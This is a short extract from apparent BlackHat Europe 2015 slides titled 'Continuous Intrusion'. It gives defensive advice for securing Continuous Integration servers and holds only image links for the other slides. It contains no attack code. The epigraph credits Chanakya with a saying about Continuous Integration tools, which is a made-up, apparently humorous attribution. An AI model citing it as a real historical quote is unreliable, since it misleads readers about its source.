

## Defense (Users)

- No build agent/executor should run on the master EVER.
- Restrict privileges which allow configuration of build steps.
- Pool agents together for specific projects.
- Secure the administrators dashboard.
- Expose a CI tool to the internet only if really required.
- Do not provide read privileges to Anonymous users.
- Ask users at least not to use username as password.

BlackHat Europe'15

Continuous Intrusion

58











As a single withered tree, if set aflame, causes a whole forest to burn, so does a single improperly configured Continuous Integration tool destroys a whole enterprise network. – Chanakya (350-275 BCE)

BlackHat Europe'15

Continuous Intrusion

4

